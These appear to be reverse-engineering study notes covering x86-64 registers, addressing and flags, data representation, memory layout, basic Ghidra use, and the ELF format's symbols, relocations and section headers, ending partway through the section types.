Since memory is byte-addressable, it is oftentimes required to specify how many bytes we want to access. This is done by prepending one of the following specifiers to the operand:
| Specifier | Number of Bytes |
|---|---|
BYTE PTR / byte | 1 |
WORD PTR / word | 2 |
DWORD PTR / dword | 4 |
QWORD PTR / qword | 8 |
Moreover, the actual formula for memory addressing is a bit more complicated, since it was developed mainly for making the implementation of arrays easier.
[baseAddr + (indexReg * scaleValue) + offset]
The baseAddr must be a register or variable name, although it may be omitted in which case the address is relative to the beginning of the data segment. indexReg is a register which specifies contains an index into the array and the scaleValue is the size (in bytes) of a single member of the array. The offset must be an immediate value.
mov eax, dword [ebx] ; move into eax the value which ebx points to
mov rax, QWORD PTR [rbx + rsi] ; move into rax the value which (rbx + rsi) points to
mov rcx, qword [rax+(rsi*8)] ; move into rcx the value which (rax + (rsi*8)) points to
Introduction
Registers are value containers which reside on the CPU (separately from RAM). They are small in size and some have special purposes. x86-64 assembly operates with 16 general-purpose registers (GPRs). It should be noted that the 8-byte (r) variants do not exist in 32-bit mode.
| 64-bit Register | Lower 4 Bytes | Lower 2 Bytes | Lower 1 Byte |
|---|---|---|---|
| rbp | ebp | bp | bpl |
| rsp | esp | sp | spl |
| rip | eip | ||
| rax | eax | ax | al |
| rbx | ebx | bx | bl |
| rcx | ecx | cx | cl |
| rdx | edx | dx | dl |
| rsi | esi | si | sil |
| rdi | edi | di | dil |
| r8 | r8d | r8w | r8b |
| r9 | r9d | r9w | r9b |
| r10 | r10d | r10w | r10b |
| r11 | r11d | r11w | r11b |
| r12 | r12d | r12w | r12b |
| r13 | r13d | r13w | r13b |
| r14 | r14d | r14w | r14b |
| r15 | r15d | r15w | r15b |
Each row contains names which refer to different parts of the same register. Note, the lower 16 bits of the rip register (instruction pointer) are inaccessible on their own.
For example, the rax register could be set to the following:
rax = 0x0000 000AB 10CA 07F0
The name eax would then only refer to the part of the rax register which contains 10CA 07F0. Similarly, ax would represent 07F0, and al would be just F0.
Additionally, the upper byte of ax, bx, cx and dx may be separately accessed by means of the ah, bh, ch and dh monikers, which exist for legacy reasons.
Register Specialisation
Not all registers available in the x86-64 paradigm are created equal. Certain registers are reserved for specific purposes, despite being called general-purpose.
The Stack Pointer rsp
The stack pointer rsp (esp for 32-bit machines) is used to point to the current top of the stack and should not be used for any other purpose other than in instructions which involve stack manipulation.
The Base Pointer rbp
The base pointer rbp (ebp for 32-bit machines) is the twin brother of the stack pointer and is used as a base pointer when calling functions. It points to the beginning of the current function's stack frame. Interestingly enough, its use is actually gratuitous because compilers can manage the stack frames of functions equally well without a separate base pointer. It is mostly used to make assembly code more comprehensible for humans.
The Instruction Pointer rip
The instruction pointer rip (eip for 32-bit machines) points to the next instruction to be executed. It is paramount not to get confused when using a debugger, since the rip does not actually point to the instruction currently being executed.
The Flag Register rFlags
The flag register rFlags (eFlags for 32-bit machines) is an isolated register which is automatically updated by the CPU after every instruction and is not directly accessible by programmes. Following is a table of the meaning assigned to different bits of this register. Note that only the lower 32 bits are used even on 64-bit machines.
| Name | Symbol | Bit | Usage | =1 | =0 |
|---|---|---|---|---|---|
| Carry | CF | 0 | Indicates whether the previous operation resulted in a carry-over. | CY (Carry) | CN (No Carry) |
| 1 | Reserved. Always set to 1 for eFlags. | ||||
| Parity | PF | 2 | Indicates whether the least significant byte of the previous instruction's result has an even number of 1's. | PE (Parity Even) | PO (Parity Odd) |
| 3 | Reserved. | ||||
| Auxiliary Carry | AF | 4 | Used to support binary-coded decimal operations. | AC (Auxiliary Carry) | NA (No Auxiliary Carry) |
| 5 | Reserved. | ||||
| Zero | ZF | 6 | Indicates whether the previous operation resulted in a zero. | ZR (Zero) | NZ (Not Zero) |
| Sign | SF | 7 | Indicates whether the most significant bit was set to 1 in the previous operation (implies a negative result in signed-data contexts). | NG (Negative) | PL (Positive) |
| Trap | TF | 8 | Used by debuggers when single-stepping through a programme. | ||
| Interrupt Enable | IF | 9 | Indicates whether or not the CPU should immediately respond to maskable hardware interrupts. | EI (Enable Interrupt) | DI (Disable Interrupt) |
| Direction | DF | 10 | Indicates the direction in which several bytes of data should be copied from one location to another. | DN (Down) | UP (Up) |
| Overflow | OF | 11 | Indicates whether the previous operation resulted in an integer overflow. | OV (Overflow) | NV (No Overflow) |
| I/O Privilege Level | IOPL | 12-13 | |||
| Nested Task | NT | 14 | |||
| Mode | MD | 15 | |||
| Resume | RF | 16 | |||
| Virtual 8086 Mode | VM | 17 | |||
| 31-63 | Reserved. |
Floating-Point Registers and SSE
In addition to the aforementioned registers, the x86-64 paradigm includes 16 registers, xmm[0-15], which are used for 32- and 64-bit floating-point operations. Furthermore, the same registers are used to support the Streaming SIMD Extensions (SSE) which allow for the execution of Single Instruction Multiple Data (SIMD) instructions.
Introduction
The x86-64 assembly paradigm has quite a lot of different instructions available at its disposal. An instructions consists of an operation and a set of operands where the latter specify the data and the former specifies what is to be done to that data.
Operand Notation
Typically, instruction signatures are represented using the following operand notation.
| Operand Notation | Description |
|---|---|
<reg> | Register operand. |
<reg8>, <reg16>, <reg32>, <reg64> | Register operand with a specific size requirement. |
<src> | Source operand. |
<dest> | Destination operand - this may be a register or memory location. |
<RXdest> | Floating-point destination register operand. |
<imm> | Immediate value (a literal). Base-10 by default, but can be preceded with 0x to make it hexadecimal. |
<mem> | Memory location - a variable name or an address. |
<op> | Arbitrary operand - immediate value, register or memory location. |
<label> | Programme label. |
Introduction
Data representation refers to the way that values are stored in a computer. For technical reasons, computers do not use the familiar base-10 number system but rather avail themselves of the base-2 (binary) system. Under this paradigm, numbers are represented as 1's and 0's.
Integer Representation
When storing an integer value, there are two ways to represent it - signed and unsigned - depending on whether the value should be entirely non-negative or may also have a "-" sign. Based on the number of bits used for storing a value, the value may have a different range.
| Size | Range Size | Unsigned Range | Signed Range |
|---|---|---|---|
| Byte (8 bits) | |||
| Word (16 bits) | |||
| Doubleword (32 bits) | |||
| Quadword (64 bits) | |||
| Double Quadword (128 bits) |
Unsigned integers are represented in their typical binary form.
Two's Complement
Signed integers are represented using two's complement. In order to convert a acquire the negative form of a number in two's complement, is two negate all of its bits and add 1 to the number. A corollary of this representation is that it adds no complexity to the addition and subtraction operations.
Endianness
Memory is nothing more than a series of bytes which can be individually addressed. When storing values which are larger than a single byte, the bytes under the x86-64 paradigms are stored in little-endian order - the least significant byte (LSB) at the lowest memory address and the most significant byte (MSB) at the highest memory address.

For example, the variable var = 0xDEADBEEF would be represented in memory as follows:

Note how the right-most byte is at a lower address and the addresses for the rest of the bytes increase as we go right-to-left.
Memory Layout
Below is the general memory layout of a programme:

The reserved section is unavailable to user programmes. The .text sections stores the instructions which comprise the programme's code. Static variables which were declared and given a value at assemble-time are stored in the .data section. The .bss section stores static uninitialised data, i.e variables which were declared but were not provided with an initial value. If such variables are used before they are initialised, their value will be meaningless.
The Stack and the Heap are where data can be allocated at run-time. The Stack is used for allocating space for small amounts of data with a size known at compile-time and grows from higher to lower addresses. Conversely, the Heap allows for the dynamic allocation of space for data of size known at run-time and grows from lower to higher addresses.
Introduction
Ghidra is an open-source framework for reverse engineering developed by the NSA. It groups binaries into projects which can be shared amonst multiple people.
Installation
To install Ghidra, you can run sudo apt install ghidra.
Creating a Project
- File -> New Project
- Non-Shared Project
- Select Directory
- Name the Project
Loading a Binary
-
File -> Import File
-
Select the binary you want to import
-
Ghidra will automatically detect certain information about the file

-
After importing, Ghidra will display an Import Results Summary containing information about the binary

-
Initial Analysis
Double-clicking on a program will open it in the Code Browser. A prompt will appear for analysing the binary. Ghidra will attempt to create and label functions, as well as identify any cross-references in memory. Once the binary has been analysed you will be presented with the following screen:
Introduction
The Executable and Linkable Format (ELF) has established itself as the standard binary format for Unix operating systems and their derivatives. Under LINUX, BSD variants, and other operating systems, ELF is used for executables, shared libraries, object files, core files, and even the kernel boot image.
Structure
An ELF file comprises an ELF header followed by data. Inside lie the Program Header Table and the Section Header Table. The former describes memory segments, while the latter outlies the sections.
File Types
An ELF file may be any of the following:
ET_NONE- indicates an unknown file type which has not yet been defined.ET_REL- a relocatable file, also sometimes referred to as an object filed. Relocatable object files typically contain position independent code (PIC) that has not yet been linked into an executable and often have the extension.o.ET_EXEC- this is an executable file.ET_DYN- a shared object. This file can be dynamically linked and is also known as a shared library. Such files are loaded and linked into a process' image at runtime by the dynamic linker. Additionally, theseDYNfiles can also serve as standalone executables.ET_CORE- a core-dump file. These are full images of a process during a crash or when aSIGSEGVis returned. These files can be read by debuggers to aid in determining the cause of the crash
Introduction
ELF symbols represent symbolic references to certain pieces of code and data such as functions and global variables. For example, the printf() function will have such an entry in the .symtab and .dynsym sections (if the object is dynamically linked).
The Symbol Tables
Ultimately, there exist at most two symbol tables in an ELF object - .symtab and .dynsym. The former will also contain the contents of the latter, however, it is not necessary for dynamic linking and is thus usually omitted in the memory image of a binary. The extraneous symbols in .symtab are simply too big and completely useless during execution time, so .dynsym only contains the information absolutely necessary for dynamic linking. You will see that .symtab has no flags, while .dynsym is marked as ALLOC.

Both symbol tables contain entries of the following types:
typedef struct
{
  Elf32_Word	st_name;		/* Symbol name (string tbl index) */
  Elf32_Addr	st_value;		/* Symbol value */
  Elf32_Word	st_size;		/* Symbol size */
  unsigned char	st_info;		/* Symbol type and binding */
  unsigned char	st_other;		/* Symbol visibility */
  Elf32_Section	st_shndx;		/* Section index */
} Elf32_Sym;

typedef struct
{
  Elf64_Word	st_name;		/* Symbol name (string tbl index) */
  unsigned char	st_info;		/* Symbol type and binding */
  unsigned char st_other;		/* Symbol visibility */
  Elf64_Section	st_shndx;		/* Section index */
  Elf64_Addr	st_value;		/* Symbol value */
  Elf64_Xword	st_size;		/* Symbol size */
} Elf64_Sym;

st_name- an offset (in bytes) from the beginning of the symbol name string table (either.dynstror.strtab), where the name of the symbol is located.st_value- the value of the symbol, which is either an address or an offset of its location.st_size- symbols may have an associated size. If this field is 0, the symbol has no size or it is unknownst_other- defines the symbol's visibility.st_shndx- since each symbol is defined in relation to some section, the index of the section header corresponding to the relevant section is stored in this field.st_info- this field specifies the symbol type and binding.
You can view the symbol tables by adding the -s flag to readelf:

If a symbol's value refers to a specific location within a section, st_shndx holds an index into the section header table. As the section moves during relocation, the symbol's value changes as well. Certain section indices, however, have reserved semantics:
SHN_ABS specifies that the symbol value is absolute and won't change during relocation.
SHN_COMMON labels a yet unallocated common block. The symbol's value holds alignment constraints. The linker allocates storage for the symbol at an address that is a multiple of the symbol value, while the st_size field holds the number of bytes necessary for the allocation. Such symbols may only occur in relocatable files.
SHN_UNDEF specifies an undefined symbol. When the linker combines this object file with another which defines the symbol, this file's references to the symbol will be linked directly to the actual definition.
SHN_XINDEX serves as an escape value and indicates that the relevant section header index is too large to fit in the the symbol. Therefore, the section header index is actually found in the SHT_SYMTAB_SHNDX section whose entries correspond one-to-one with those in the symbol table.
Symbol Types & Bindings
The following table contains the possible symbol bindings:
| Name | Value |
|---|---|
STB_LOCAL | 0 |
STB_GLOBAL | 1 |
STB_WEAK | 2 |
STB_LOOS | 10 |
STB_HIOS | 12 |
STB_LOPROC | 13 |
STB_HIPROC | 15 |
STB_LOCAL defines a local symbol. Such symbols are only visible in the object file containing their definition. This means that multiple local symbols with the same name may exist independently inside multiple object files without interfering with each other during linking.
STB_GLOBAL defines a global symbol. These symbols are visible to all files being combined. One file's definition of a global symbol will satisfy another file's reference to the same symbol. Multiple global symbols with the same name are not allowed.
STB_WEAK defines a weak symbol. Such symbols resemble global symbols, but have definitions with lower precedence. Consequently, the definition of an STB_WEAK symbol will be overridden by the definition of a different symbol with the same name, if such a symbol exists.
The other values are reserved for OS- and processor-specific semantics.
Following is a table containing the possible symbol types:
| Name | Value |
|---|---|
STT_NOTYPE | 0 |
STT_OBJECT | 1 |
STT_FUNC | 2 |
STT_SECTION | 3 |
STT_FILE | 4 |
STT_COMMON | 5 |
STT_TLS | 6 |
STT_LOOS | 10 |
STT_HIOS | 12 |
STT_LOPROC | 13 |
STT_HIPROC | 15 |
STT_NOTYPE defines a symbol with an undefined type.
STT_OBJECT represents a symbol that is associated with data such as a variable, an array, etc.
STT_FUNC is a symbol associated with a function.
STT_SECTION is a symbol associated with a section. Such entries are typically used for relocation and are of the STB_LOCAL binding.
STT_FILE symbols contain the names of source files associated with object files. Such symbols are local, have a section index of SHN_ABS and precede any other local symbols in the file.
STT_COMMON describes an uninitialised common block.
STT_TLS is a thread-local storage entity. It stores an offset to the symbol and not its address. Such symbols may only be referenced by thread-local storage relocations.
A symbol's type and binding are encoded into and decoded from the st_info field by means of the following macros:
/* How to extract and insert information held in the st_info field.  */

#define ELF32_ST_BIND(val)		(((unsigned char) (val)) >> 4)
#define ELF32_ST_TYPE(val)		((val) & 0xf)
#define ELF32_ST_INFO(bind, type)	(((bind) << 4) + ((type) & 0xf))

/* Both Elf32_Sym and Elf64_Sym use the same one-byte st_info field.  */
#define ELF64_ST_BIND(val)		ELF32_ST_BIND (val)
#define ELF64_ST_TYPE(val)		ELF32_ST_TYPE (val)
#define ELF64_ST_INFO(bind, type)	ELF32_ST_INFO ((bind), (type))
Symbol Visibility
The visibility of a symbol specifies how the symbol should be accessed once it has become a part of and executable or shared object, notwithstanding that it may be specified in a relocatable file. In essence, a symbol's visibility tells the linker how that symbol will be used in the end file. Following is a table with the possible visibility values.
| Name | Value |
|---|---|
STV_DEFAULT | 0 |
STV_INTERNAL | 1 |
STV_HIDDEN | 2 |
STV_PROTECTED | 3 |
STV_DEFAULT symbols have a visibility equivalent to the one defined by their binding.
STV_PROTECTED symbols are visible to other files in the linking process (components), but are not preemptable. This means that references to such symbols from within the defining component must be resolved to the definition in that component. Local symbols cannot be protected.
STV_HIDDEN symbols have names which are invisible to external components and may be used for specifying the external interface of a given component. Hidden symbols in relocatable files must be transformed into local symbols by the linker.
STV_INTERNAL symbols have a platform-dependent meaning. Ultimately, however, the linker should be able to treat them as hidden symbols.
Introduction
The word "relocation" describes the process of matching symbol references with symbol definitions. ELF files contain relocation entries which store information about how to modify the contents of the file's sections in order to resolve the symbol references.
These relocation entries are represented by the following structs and are stored in relocation sections:
/* Relocation table entry without addend (in section of type SHT_REL).  */

typedef struct
{
  Elf32_Addr	r_offset;		/* Address */
  Elf32_Word	r_info;			/* Relocation type and symbol index */
} Elf32_Rel;

typedef struct
{
  Elf64_Addr	r_offset;		/* Address */
  Elf64_Xword	r_info;			/* Relocation type and symbol index */
} Elf64_Rel;

/* Relocation table entry with addend (in section of type SHT_RELA).  */

typedef struct
{
  Elf32_Addr	r_offset;		/* Address */
  Elf32_Word	r_info;			/* Relocation type and symbol index */
  Elf32_Sword	r_addend;		/* Addend */
} Elf32_Rela;

typedef struct
{
  Elf64_Addr	r_offset;		/* Address */
  Elf64_Xword	r_info;			/* Relocation type and symbol index */
  Elf64_Sxword	r_addend;		/* Addend */
} Elf64_Rela;
The r_offset field points to the location that ultimately needs to be altered when the relocation is performed. For example, for functions this will typically point to somewhere in the Global Offset Table. For relocatable files this field contains an offset within a section to be modified. For shared objects and executable files, r_offset stores a virtual address where the relocation should take place.
r_info holds the symbol table index for the associated index as well as the type of relocation to be performed, which is platform-specific. Relocation types are ultimately computations that are performed in order to determine what value is to be stored at the relocation site. This information can be extracted by means of the following macros:
#define ELF32_R_SYM(val)		((val) >> 8)
#define ELF32_R_TYPE(val)		((val) & 0xff)
#define ELF32_R_INFO(sym, type)		(((sym) << 8) + ((type) & 0xff))

#define ELF64_R_SYM(i)			((i) >> 32)
#define ELF64_R_TYPE(i)			((i) & 0xffffffff)
#define ELF64_R_INFO(sym,type)		((((Elf64_Xword) (sym)) << 32) + (type))
r_addend just specifies a constant value which is used to compute the value which will be ultimately stored at the relocation site.
Entries of type ElfN_Rel are stored in sections of type SHT_REL, while entries of type ElfN_Rela are stored in sections of type SHT_RELA. An ELF file may only contain relocation entries of one type and the reasons for using one type over the other are typically architecture-dependent. Every relocation sections can contain references to two other sections. First of all, a relocation section will be linked to its corresponding symbol table and the index of its section header can be retrieved from the sh_link field of the relocation section. For relocatable files, the index of the section for which r_offset is relevant is stored in the sh_info field of the relocation section's header.
You can view the relocation entries of an ELF file by using the -r flag with readelf:

Introduction
Sections comprise the entirety of an ELF binary with the exception of the ELF header, the Programme Header Table and the Section Header Table. Each section is characterised by a single section header. A section must occupy a contiguous block of space in the file and section overlap is not allowed - each byte in the file may only belong to a single function. However, bytes may also pertain to no sections at all, in which case their contents are unspecified.
It is paramount to understand that sections are not loaded as such into the memory image of the binary. Instead, specific parts from them are organised and grouped by the ELF segments. You can imagine sections as turning into segments during load-time. Sections themselves are really only relevant for linking and debugging purposes.
The Section Header Table (SHT)
Sections are described by section headers which are in turn stored in the Section Header Table (SHT). Since the SHT is not pertinent to a binary at runtime, it may be stripped from the file entirely. A corollary of this is the fact that while every ELF object has sections, but not every ELF object has section headers. In fact, a common procedure for hindering reverse engineering and debugging of a binary is to strip the section header table, which makes life rather difficult for debuggers, since they will be unable to directly reference symbol information. Note, however, that this information may still be recovered via analysis of the rest of the binary, and more specifically, of the Programme Header Table due to its inherent overlap between segments and sections.
Ultimately, the section header table is an array of the following structures:
typedef struct
{
  Elf32_Word	sh_name;		/* Section name (string tbl index) */
  Elf32_Word	sh_type;		/* Section type */
  Elf32_Word	sh_flags;		/* Section flags */
  Elf32_Addr	sh_addr;		/* Section virtual addr at execution */
  Elf32_Off	sh_offset;		/* Section file offset */
  Elf32_Word	sh_size;		/* Section size in bytes */
  Elf32_Word	sh_link;		/* Link to another section */
  Elf32_Word	sh_info;		/* Additional section information */
  Elf32_Word	sh_addralign;		/* Section alignment */
  Elf32_Word	sh_entsize;		/* Entry size if section holds table */
} Elf32_Shdr;

typedef struct
{
  Elf64_Word	sh_name;		/* Section name (string tbl index) */
  Elf64_Word	sh_type;		/* Section type */
  Elf64_Xword	sh_flags;		/* Section flags */
  Elf64_Addr	sh_addr;		/* Section virtual addr at execution */
  Elf64_Off	sh_offset;		/* Section file offset */
  Elf64_Xword	sh_size;		/* Section size in bytes */
  Elf64_Word	sh_link;		/* Link to another section */
  Elf64_Word	sh_info;		/* Additional section information */
  Elf64_Xword	sh_addralign;		/* Section alignment */
  Elf64_Xword	sh_entsize;		/* Entry size if section holds table */
} Elf64_Shdr;

sh_name- the offset (in bytes) from the beginning of the section name string table at which the name of the current section is located.sh_type- the type of the section.sh_flags- sections support 1-bit flags which describe certain attributes.sh_addr- if the section is to be loaded into the memory image of the file, this field contains the address at which the section should reside. It holds 0 otherwise.sh_offset- the offset (in bytes) from the beginning of the file where the section resides. For sections of typeSHT_NOBITS, this portrays only a conceptual position.sh_size- the section's size in bytes. Sections of typeSHT_NOBITSmay have this field set to a non-zero value, but will still occupy no space in the file.sh_link- a link to another section header. The interpretation of this field depends on the section's type.sh_info- this field holds additional information and its interpretation is different based on the section's type
sh_type | sh_link | sh_info |
|---|---|---|
SHT_DYNAMIC | The section header index of the string table used by entries in the section. | 0 |
SHT_HASH | The section header index of the symbol table to which the hash table pertains. | 0 |
SHT_RELSHT_RELA | The section header index of the associated symbol table. | The section header index of the section to which the relocation applies. |
SHT_SYMTABSHT_DYNSYM | The section header index of the associated string table. | One greater than the symbol table index of the last local symbol (binding STB_LOCAL). |
SHT_GROUP | The section header index of the associated symbol table. | The symbol table index of an entry in the associated symbol table. The name of the specified symbol table entry provides a signature for the section group. |
SHT_SYMTAB_SHNDX | The section header index of the associated symbol table section. | 0 |
sh_addralign- certain sections have alignment constraints. For example, if the section holds a doubleword, doubleword alignment is to be ensured for the entire section. Values 0 and 1 mean that the section requires no special alignment. Otherwise, only positive integral values of 2 are allowed for this field. Ultimately,sh_addrmust be divisible bysh_addralign.sh_entsize- if the section contains some sort of a table of fixed-sized entries, this field holds the entry size. If no such table is present, this member holds 0.
If the number of section headers is greater than or equal to SHN_LORESERVE (0xff00), then the e_shnum field of the ELF header holds SHN_UNDEF (0) and the actual number of section headers is stored in the sh_size field of the first entry in the section header table.
Certain indices in the section header table are reserved. The first section header has the following form:
| Name | Value | Note |
|---|---|---|
sh_name | 0 | No name |
sh_type | SHT_NULL | Inactive |
sh_flags | 0 | No flags |
sh_addr | 0 | No address |
sh_offset | 0 | No offset |
sh_size | Unspecified | If non-zero, the actual number of section header entries |
sh_link | Unspecified | If non-zero, the index of the section header string table section |
sh_info | 0 | No auxiliary information |
sh_addralign | 0 | No alignment |
sh_entsize | 0 | No entries |
The other reserved indices are described in the following table:
| Name | Value |
|---|---|
SHN_UNDEF | 0 |
SHN_LORESERVE | 0xff00 |
SHN_LOPROC | 0xff00 |
SHN_HIPROC | 0xff1f |
SHN_LOOS | 0xff20 |
SHN_HIOS | 0xff3f |
SHN_ABS | 0xfff1 |
SHN_COMMON | 0xfff2 |
SHN_XINDEX | 0xffff |
SHN_HIRESERVE | 0xffff |
SHN_LORESERVE- the lower bound for reserved indices.SHN_LOPROCthroughSHN_HIPROC- reserved for processor-specific semantics.SHN_LOOSthroughSHN_HIOS- reserved for OS-specific semantics.SHN_ABS- specifies absolute values. For example, symbol definitions relative to this section number are absolutes and are not affected by relocation.SHN_COMMON- symbols defined relative to this section are "common" symbols such as unallocatedCexternal variables.SHN_XINDEX- an escape value denoting an index which cannot fit in the containing field and thus must be found elsewhere (this is specific to the structure it is found in).SHN_HIRESERVE- the upper bound for reserved indices.
You can view the section header table by using the -S option in readelf.

Section Types
SHT_NULL
The section header is marked as inactive and lacks an associated section. The rest of the members of such a header have undefined values.
SHT_PROGBITS
The section contains data whose contents are solely defined and used by the actual programme.
SHT_SYMTAB and SHT_DYNSYM
